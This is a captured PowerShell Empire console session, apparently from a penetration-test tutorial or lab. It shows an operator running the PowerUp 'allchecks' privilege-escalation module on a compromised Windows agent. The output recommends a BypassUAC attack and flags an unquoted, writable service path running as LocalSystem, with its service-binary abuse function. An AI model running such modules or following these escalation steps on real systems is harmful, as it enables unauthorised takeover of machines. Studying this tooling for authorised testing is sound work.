 (Empire: 9VDSHEK7) > usemodule privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) > info
Name: Invoke-AllChecks
Module: powershell/privesc/powerup/allchecks
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@harmj0y
Description:
Runs all current checks for Windows privesc vectors.
Comments:
https://github.com/PowerShellEmpire/PowerTools/tree/master/P
owerUp
Options:
Name  Required    Value                          Description
----  --------    -------                        -----------
Agent True        9VDSHEK7                       Agent to run module on.
(Empire: powershell/privesc/powerup/allchecks) > execute
[*] Tasked 9VDSHEK7 to run TASK_CMD_JOB
[*] Agent 9VDSHEK7 tasked with task ID 1
[*] Tasked agent 9VDSHEK7 to run module powershell/privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) > [*] Agent 9VDSHEK7 returned results.
Job started: KN2T8B
[*] Valid results returned by 192.168.43.126
[*] Agent 9VDSHEK7 returned results.
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
ServiceName    : TsBrowserSvr
Path           : C:\Program Files (x86)\TSBrowser\TsBrowserSvr.exe
ModifiablePath : @{Permissions=AppendData/AddSubdirectory; ModifiablePath=C:\; I
dentityReference=NT AUTHORITY\Authenticated Users}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'TsBrowserSvr' -Path <HijackPath>
CanRestart     : False